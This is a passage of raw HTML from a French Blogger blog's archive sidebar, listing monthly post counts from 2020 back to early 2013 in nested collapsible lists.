<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/02/'>
février
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2020/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(43)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/'>
2019
</a>
<span class='post-count' dir='ltr'>(337)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/08/'>
août
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2019/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/'>
2018
</a>
<span class='post-count' dir='ltr'>(305)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/08/'>
août
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/02/'>
février
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2018/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(309)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/08/'>
août
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2017/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(352)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(33)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/08/'>
août
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2016/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(36)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(364)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(34)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/08/'>
août
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(41)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2015/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(339)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/08/'>
août
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(39)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(31)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/02/'>
février
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2014/01/'>
janvier
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(222)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/12/'>
décembre
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/11/'>
novembre
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/10/'>
octobre
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/09/'>
septembre
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/08/'>
août
</a>
<span class='post-count' dir='ltr'>(11)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/07/'>
juillet
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/06/'>
juin
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/05/'>
mai
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/04/'>
avril
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/03/'>
mars
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://ccbourg-blanc.blogspot.com/2013/02/'>
février
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
